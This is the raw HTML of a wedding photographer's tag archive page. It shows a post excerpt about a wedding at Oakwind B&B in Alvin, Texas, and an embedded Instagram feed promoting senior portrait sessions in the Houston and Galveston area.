	<script async src="https://www.googletagmanager.com/gtag/js?id=G-6FWP7SW4M2"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	
	  gtag('config', 'G-6FWP7SW4M2');
	</script>
	
	<!-- Meta Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '3543150179345312');
	  fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=3543150179345312&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	<!-- Meta Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '835504148324177');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=835504148324177&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->    <!-- END ProPhoto user-inserted head element -->

    
    </head>

<body id="body" class="archive tag tag-wedding-photography tag-9 wp-embed-responsive wp-theme-prophoto8 thread-comments css-10kl51b">
    
    
        <div id="fb-root"></div>
        <script>
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
    <script type="text/javascript">
        (function(d, platform) {
            var isIOS = [
                'iPad Simulator',
                'iPhone Simulator',
                'iPod Simulator',
                'iPad',
                'iPhone',
                'iPod'
            ].includes(platform)
            // iPad on iOS 13 detection
            || (platform === "MacIntel" && "ontouchend" in d);

            if (isIOS) {
                d.body.classList.add('is-iOS');
            }
        }(document, window.navigator.platform));
    </script>

        <script>window.twttr = (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0],
            t = window.twttr || {};
        if (d.getElementById(id)) return t;
        js = d.createElement(s);
        js.id = id;
        js.src = "https://platform.twitter.com/widgets.js";
        fjs.parentNode.insertBefore(js, fjs);
        t._e = [];
        t.ready = function(f) {
            t._e.push(f);
        };
        return t;
        }(document, "script", "twitter-wjs"));
    </script>
    
        <div class="pp-slideover pp-slideover--left"><div class="css-poy227 own-css pp-block _79e1a49d-097e-4033-8288-46fb26684c99" data-index="0"><div class="row no-gutters css-1w7ik8a pp-row _3cc7f73e-d10a-46a2-ad80-42e7e06d9c4f _79e1a49d-097e-4033-8288-46fb26684c99__row"><div class="pp-column _6ca6be45-17dd-4af7-966a-9a764c574c5e _79e1a49d-097e-4033-8288-46fb26684c99__column _3cc7f73e-d10a-46a2-ad80-42e7e06d9c4f__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-1idj3bk pp-column__inner _6ca6be45-17dd-4af7-966a-9a764c574c5e__inner _79e1a49d-097e-4033-8288-46fb26684c99__column__inner _3cc7f73e-d10a-46a2-ad80-42e7e06d9c4f__column__inner"><div data-id="508f4746-a2cd-4a7d-90a7-492cb90b1a89" data-vertical-offset="" class="pp-module _508f4746-a2cd-4a7d-90a7-492cb90b1a89 _79e1a49d-097e-4033-8288-46fb26684c99__module _3cc7f73e-d10a-46a2-ad80-42e7e06d9c4f__module _6ca6be45-17dd-4af7-966a-9a764c574c5e__module css-1ilpzss pp-module--menu"><nav class="pp-menu pp-menu--vertical _508f4746-a2cd-4a7d-90a7-492cb90b1a89 css-1jkb2x1"></nav></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div></div><span class="pp-hamburger css-1xbgrnc pp-hamburger--left"><span data-tile-id="7a6d849b-b066-4782-b995-21d874c1a7f1" class="css-he5wnh pp-tile own-css _7a6d849b-b066-4782-b995-21d874c1a7f1"><span class="_0f0f638e-4982-413e-b5fd-022549aff50d pp-tile__layer pp-tile__layer--text css-wv22f7"><span class="pp-tile__layer__inner">MENU</span></span></span></span><div class="pp-layout _d1740bd4-3994-4bc4-ab08-c9e35e855bec Layout--isLocked--3KdRr"><div class="pp-block-wrap"><div class="css-q41sxh own-css pp-block _1c6be104-9658-4c20-b237-f9edf1362a5a" data-index="0"><div class="row no-gutters css-abka31 pp-row _6ecd5c34-d48a-4387-accf-ce70a9683966 _1c6be104-9658-4c20-b237-f9edf1362a5a__row"><div class="pp-column _8e9087eb-d931-4c7f-8919-e1b85714aeea _1c6be104-9658-4c20-b237-f9edf1362a5a__column _6ecd5c34-d48a-4387-accf-ce70a9683966__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-vc5n77 pp-column__inner _8e9087eb-d931-4c7f-8919-e1b85714aeea__inner _1c6be104-9658-4c20-b237-f9edf1362a5a__column__inner _6ecd5c34-d48a-4387-accf-ce70a9683966__column__inner"><div data-vertical-offset="" class="pp-module _5b303c74-e3fe-4e92-b792-90d4aa7077dd _1c6be104-9658-4c20-b237-f9edf1362a5a__module _6ecd5c34-d48a-4387-accf-ce70a9683966__module _8e9087eb-d931-4c7f-8919-e1b85714aeea__module css-ereqav pp-module--wordpress-content"><div class="wrap css-1i3yiax"><div class="page-title-wrap"><h1 class="">Tag Archives: <span>Wedding Photography</span></h1></div><article id="article-145" class="post-145 post type-post status-publish format-standard hentry category-weddings tag-alvin-tx-wedding-photographer tag-pearland-tx-photographer tag-wedding-photography"><div class="article-wrap"><div class="article-wrap-inner"><div class="article-header "><div class="article-title-wrap"><h3 class="article-title entry-title fonts-45197f6a-dc2a-4ff4-95a8-8fa8e4b03a54"><a href="https://onlyloveremainsphotography.com/samantha-sean-say-i-do-oakwind-bb-alvin-tx/" title="Permalink to Samantha + Sean Say I Do | Oakwind B&amp;B Alvin, TX" rel="bookmark">Samantha + Sean Say I Do | Oakwind B&amp;B Alvin, TX</a></h3></div></div><div class="article-content article-content--excerpt"><div class="article-content--excerpt__inner undefined"><p>November 10th turned out to be a great day for a wedding. The sun was out most of the day and the breeze at night made the day feel even more special. Samantha and Sean said I do at the beautiful Oakwind Bed &amp; Breakfast in Alvin. They were accompanied by their close friends and...</p>
</div><div class="read-more-wrap"><a href="https://onlyloveremainsphotography.com/samantha-sean-say-i-do-oakwind-bb-alvin-tx/"><span class="">Continue Reading</span></a></div></div><div class="css-jjt0ul article-comments entry-comments accepting-comments no-comments is-comments-hidden"><div class="article-comments-header"><div class="comments-count"><a href="#"><span class="show-text">Show </span><span class="hide-text">Hide </span>0 comments</a></div></div><div class="article-comments-inner"><div class="cmt-f-wrap cmt-f-is-not-active">
	<form action="https://onlyloveremainsphotography.com/wp-comments-post.php" data-article-url="https://onlyloveremainsphotography.com/samantha-sean-say-i-do-oakwind-bb-alvin-tx/" method="post">

		<div class="cmt-f-text-wrap">
			<span class="cmt-f-text-placeholder fonts-e8571017-4008-4a3e-8bf5-148680ae6b85" data-reply-text="">Add a comment...</span>
			<div class="cmt-f-field cmt-f-text fonts-e8571017-4008-4a3e-8bf5-148680ae6b85" contenteditable="true" data-valid-if="not-empty"></div>
			<textarea type="hidden" class="cmt-f-text-textarea" name="comment"></textarea>
		</div>

		<div class="cmt-f-misc-wrap">

		
			<p class="cmt-f-notes fonts-9fbd3779-0ec8-4230-8161-62d94c4354d8">
				Your email is <em>never published or shared. Required fields are marked *			</em></p>

			<div class="row">
				<div class="cmt-f-name col-md-4">
					<input class="cmt-f-field fonts-e8571017-4008-4a3e-8bf5-148680ae6b85" name="author" type="text" value="" size="40" maxlength="60" data-valid-if="not-empty" placeholder="Name*">
				</div>

				<div class="cmt-f-email col-md-4">
					<input class="cmt-f-field fonts-e8571017-4008-4a3e-8bf5-148680ae6b85" name="email" type="email" value="" size="40" maxlength="60" data-valid-if="email" placeholder="Email*">
				</div>

				<div class="cmt-f-url col-md-4">
					<input class="cmt-f-field fonts-e8571017-4008-4a3e-8bf5-148680ae6b85" name="url" type="url" value="" size="40" maxlength="60" placeholder="Website">
				</div>

				
			</div>


		
			<div class="cmt-f-error" data-msg="There was an error submitting your comment.  Please try again.">
				<span></span>
			</div>

			<button class="cmt-f-submit fonts-dd255de2-f025-4d37-9435-3aec5450d10b" type="submit">Post Comment</button>
			<input type="hidden" name="comment_post_ID" value="145" class="nr-hidden hidden-input-for-comment_post_id">			<input type="hidden" name="comment_parent" value="0" class="cmt-f-parent">
			
		</div>

	</form>
</div>
<div class="comments-body-wrap" style="display: none;"><div class="comments-body" data-comment-order="asc"><ul class="comments-body-inner"></ul></div></div></div></div></div><div class="article-footer"></div></div></article><div class="pp-post-navigation"></div></div></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="css-7i4pr8 own-css pp-block _2c19e78f-dfe5-4af3-ae34-823b7b984073" data-index="0"><div class="row no-gutters css-8hvtaz pp-row _999fb669-298a-4b92-9cec-1e6aaaa02cb9 _2c19e78f-dfe5-4af3-ae34-823b7b984073__row"><div class="pp-column _dec4146a-4571-40aa-90d9-9dad889a7079 _2c19e78f-dfe5-4af3-ae34-823b7b984073__column _999fb669-298a-4b92-9cec-1e6aaaa02cb9__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-1lm28ej pp-column__inner _dec4146a-4571-40aa-90d9-9dad889a7079__inner _2c19e78f-dfe5-4af3-ae34-823b7b984073__column__inner _999fb669-298a-4b92-9cec-1e6aaaa02cb9__column__inner"><div data-id="f606e6c7-6386-4dc3-bd35-9fffb1379b2b" data-vertical-offset="" class="pp-module _f606e6c7-6386-4dc3-bd35-9fffb1379b2b _2c19e78f-dfe5-4af3-ae34-823b7b984073__module _999fb669-298a-4b92-9cec-1e6aaaa02cb9__module _dec4146a-4571-40aa-90d9-9dad889a7079__module css-11m88l4 pp-module--text pp-module--is-dynamic css-1clan3a"><div class="pp-text-module-body"><div><h1>FOLLOW US ON INSTAGRAM</h1></div></div></div><div data-id="b442b88f-2955-47c7-92b0-f30b9795b614" data-vertical-offset="" class="pp-module _b442b88f-2955-47c7-92b0-f30b9795b614 _2c19e78f-dfe5-4af3-ae34-823b7b984073__module _999fb669-298a-4b92-9cec-1e6aaaa02cb9__module _dec4146a-4571-40aa-90d9-9dad889a7079__module css-rpjdxf pp-module--text pp-module--is-dynamic css-19zhhd6"><div class="pp-text-module-body"><div><p><a href="https://www.instagram.com/isabel_onlyloveremains/" target="_blank">@isabel_onlyloveremains</a></p></div></div></div><div data-id="c21fd296-db04-4708-b6d2-79460f14017a" data-vertical-offset="" class="pp-module _c21fd296-db04-4708-b6d2-79460f14017a _2c19e78f-dfe5-4af3-ae34-823b7b984073__module _999fb669-298a-4b92-9cec-1e6aaaa02cb9__module _dec4146a-4571-40aa-90d9-9dad889a7079__module css-xmox3e pp-module--text pp-module--is-dynamic css-15j4i0p"><div class="pp-text-module-body"><div><p>
</p><div id="sb_instagram" class="sbi sbi_mob_col_4 sbi_tab_col_3 sbi_col_6 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" data-post-style="regular" data-feedid="*1" data-res="auto" data-cols="6" data-colsmobile="4" data-colstablet="3" data-num="6" data-nummobile="4" data-header-size="medium" data-item-padding="0" data-shortcode-atts='{"feed":"1"}' data-postid="145" data-locatornonce="53fc367bc2" data-options='{"grid":true,"avatars":{"onlyloveremainsphotography":"https:\/\/scontent-ams4-1.cdninstagram.com\/v\/t51.2885-19\/463872734_1072289427769709_309438759214468406_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=dqow2EngO0MQ7kNvgEcyFJk&amp;_nc_oc=AdjMt69l5hOTLllYeT5-Xyqv0Tt48osD1zyrYRRR3vFHs051oa-KjOawuEw3jIMColQ&amp;_nc_zt=24&amp;_nc_ht=scontent-ams4-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYD_FO0ZW0IQozCrs5TKaXvsxCtgKN7357DTGx8LRsM5MA&amp;oe=67C4EDCC","LCLonlyloveremainsphotography":"https:\/\/onlyloveremainsphotography.com\/wp-content\/uploads\/sb-instagram-feed-images\/onlyloveremainsphotography.webp"},"disablelightbox":true,"colsmobile":4,"colstablet":"3","feedtheme":"default_theme"}' data-sbi-flags="favorLocal">


    <div id="sbi_images">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17912978496265367" data-date="1768492254" data-numcomments="1" data-template="ft_simple_row">
    <div class="sbi_inner_wrap">
        
		<div class="sbi_photo_wrap" style="border-radius: inherit;">
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-pro data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div style="background: rgba(0,0,0,0.85)" class="sbi_link  sbi_disable_lightbox">
        <div class="sbi_hover_top">
            
            
            
        </div>
        
        
        <div class="sbi_hover_bottom ">

            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-ord5-2.cdninstagram.com/v/t51.82787-15/616011996_18545008567048498_700446766711549818_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uojnwCSx8kMQ7kNvwHHgf2G&amp;_nc_oc=Admft5SVd5JkxLDyB2l78hDNkaDR9PxDZ_zd_oUXfN-dV_OTPnAB7vSFQ9TWaHH_sE4&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoiSsUQmsEIMJzWFwdIjKkS7aJrlUvJruHKToshzeB9sw&amp;oe=6973030A" data-lightbox-sbi="" data-title="This senior session took us down the most charming back roads in Galveston 🤍&lt;br&gt;
&lt;br&gt;
While the coast is beautiful, it’s only one of many incredible backdrops we use for senior sessions. From historic Downtown Houston streets to quiet country roads, open fields, charming small towns, and yes — even the stunning Galveston shores — we help create a senior session that truly reflects your style and personality.&lt;br&gt;
&lt;br&gt;
Every senior is different, and your session should feel just as unique. We have a wide variety of locations “in our pocket” to design a session that feels natural, intentional, and completely you.&lt;br&gt;
&lt;br&gt;
If you can dream it, we can help bring it to life.&lt;br&gt;
&lt;br&gt;
Now booking Houston, Galveston and surrounding area senior sessions." data-video="" data-carousel='{"data":[{"type":"image","media":"https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/616011996_18545008567048498_700446766711549818_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uojnwCSx8kMQ7kNvwHHgf2G&amp;_nc_oc=Admft5SVd5JkxLDyB2l78hDNkaDR9PxDZ_zd_oUXfN-dV_OTPnAB7vSFQ9TWaHH_sE4&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoiSsUQmsEIMJzWFwdIjKkS7aJrlUvJruHKToshzeB9sw&amp;oe=6973030A"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615752649_18545008579048498_5886749176420092309_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PpZEmaJnR9MQ7kNvwERqGZa&amp;_nc_oc=Adm12DdHWXfouBkmW598o_zFQz1IuC48ALqYIfST5vQUttGxgdYRjE18uGEd676o4qY&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afqcerp5lGVhnE5zjbi0iTF_v28psRYnu_DJXPPHSONXMA&amp;oe=6972E1FD"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/616254082_18545008588048498_8325474026462689812_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=unLTy0mFHjwQ7kNvwHseTKR&amp;_nc_oc=AdmFd3TXIiNY5KYhQUhZjFp3VSlCIeHXvaBvb7WKLjO9VqjWPppHlQ63KGCHs3e4clo&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfrW01tDjIBos0RqbwPN8KurUaktN3fcz5UizZrUCCfEGg&amp;oe=6972F993"},{"type":"image","media":"https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/615992559_18545008597048498_3338324258558771361_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=KxlWSV842WMQ7kNvwEVekbi&amp;_nc_oc=AdnbFHSjy0PgtjoFHaOSZI7JfnWtGewSAJMe-5whqzr_SS3LxgBllM8D17VKAluHX10&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afrojc6Rojv8k6BHIojiSYvMOgcZuPOWSrk0lk0BBFdqvA&amp;oe=6972F297"},{"type":"image","media":"https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/616183849_18545008606048498_5145493392854480165_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wmNbMPXe_pYQ7kNvwGK9elr&amp;_nc_oc=Adm2yji3A4bqgNJ9Oeb9KuBQ3BZTOdsX79eiJ7Fm4WjGqO_pHAZDw82NjX_S2TSkLlg&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfpXg4_qAck0AzqjKUMrSlCBP2LwjfKPZWhNH0dmajYAJQ&amp;oe=6973001E"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/613118121_18545008615048498_7663197495651309854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ww3lGt6iIrcQ7kNvwEdoe53&amp;_nc_oc=AdnNN0o7ZhP2f0WMobdQeCNHiT4quczYATMIHL0biONM9asTG5YFfhqmndHIy759fI4&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afq62JUcZpa-BHvqQteigyvuEGdWm2dv7yFJnrOUugFwZg&amp;oe=6972F198"},{"type":"image","media":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/616193329_18545008630048498_5254261510656818629_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0N-jWqUaUfgQ7kNvwF2rdis&amp;_nc_oc=AdlTxvDPuaSLAQOwi1iYDsrDqY9smF8Ul9o2xV8qsWt-Zt_lI9iBYuU_lGjzg8JaRmA&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfpSQCUXrnMm8MgrK3ntYtaHiluWwExF9jMNL135tzDK8g&amp;oe=6972EDCC"}],"vid_first":false}' data-id="sbi_17912978496265367" data-user="onlyloveremainsphotography" data-url="https://www.instagram.com/p/DTiXhd1kVle/" data-avatar="https://scontent-ams4-1.cdninstagram.com/v/t51.2885-19/463872734_1072289427769709_309438759214468406_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=dqow2EngO0MQ7kNvgEcyFJk&amp;_nc_oc=AdjMt69l5hOTLllYeT5-Xyqv0Tt48osD1zyrYRRR3vFHs051oa-KjOawuEw3jIMColQ&amp;_nc_zt=24&amp;_nc_ht=scontent-ams4-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYD_FO0ZW0IQozCrs5TKaXvsxCtgKN7357DTGx8LRsM5MA&amp;oe=67C4EDCC" data-account-type="business" data-iframe="" data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiXhd1kVle/" data-full-res="https://scontent-ord5-2.cdninstagram.com/v/t51.82787-15/616011996_18545008567048498_700446766711549818_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uojnwCSx8kMQ7kNvwHHgf2G&amp;_nc_oc=Admft5SVd5JkxLDyB2l78hDNkaDR9PxDZ_zd_oUXfN-dV_OTPnAB7vSFQ9TWaHH_sE4&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoiSsUQmsEIMJzWFwdIjKkS7aJrlUvJruHKToshzeB9sw&amp;oe=6973030A" data-img-src-set='{"d":"https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/616011996_18545008567048498_700446766711549818_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uojnwCSx8kMQ7kNvwHHgf2G&amp;_nc_oc=Admft5SVd5JkxLDyB2l78hDNkaDR9PxDZ_zd_oUXfN-dV_OTPnAB7vSFQ9TWaHH_sE4&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoiSsUQmsEIMJzWFwdIjKkS7aJrlUvJruHKToshzeB9sw&amp;oe=6973030A","150":"https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/616011996_18545008567048498_700446766711549818_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uojnwCSx8kMQ7kNvwHHgf2G&amp;_nc_oc=Admft5SVd5JkxLDyB2l78hDNkaDR9PxDZ_zd_oUXfN-dV_OTPnAB7vSFQ9TWaHH_sE4&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoiSsUQmsEIMJzWFwdIjKkS7aJrlUvJruHKToshzeB9sw&amp;oe=6973030A","320":"https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/616011996_18545008567048498_700446766711549818_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uojnwCSx8kMQ7kNvwHHgf2G&amp;_nc_oc=Admft5SVd5JkxLDyB2l78hDNkaDR9PxDZ_zd_oUXfN-dV_OTPnAB7vSFQ9TWaHH_sE4&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoiSsUQmsEIMJzWFwdIjKkS7aJrlUvJruHKToshzeB9sw&amp;oe=6973030A","640":"https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/616011996_18545008567048498_700446766711549818_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uojnwCSx8kMQ7kNvwHHgf2G&amp;_nc_oc=Admft5SVd5JkxLDyB2l78hDNkaDR9PxDZ_zd_oUXfN-dV_OTPnAB7vSFQ9TWaHH_sE4&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoiSsUQmsEIMJzWFwdIjKkS7aJrlUvJruHKToshzeB9sw&amp;oe=6973030A"}'>
        <img src="https://onlyloveremainsphotography.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="This senior session took us down the most charming back roads in Galveston 🤍

While the coast is beautiful, it’s only one of many incredible backdrops we use for senior sessions. From historic Downtown Houston streets to quiet country roads, open fields, charming small towns, and yes — even the stunning Galveston shores — we help create a senior session that truly reflects your style and personality.

Every senior is different, and your session should feel just as unique. We have a wide variety of locations “in our pocket” to design a session that feels natural, intentional, and completely you.

If you can dream it, we can help bring it to life.

Now booking Houston, Galveston and surrounding area senior sessions.">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17957886246044414" data-date="1768310342" data-numcomments="0" data-template="ft_simple_row">
    <div class="sbi_inner_wrap">
        
		<div class="sbi_photo_wrap" style="border-radius: inherit;">
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-pro data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
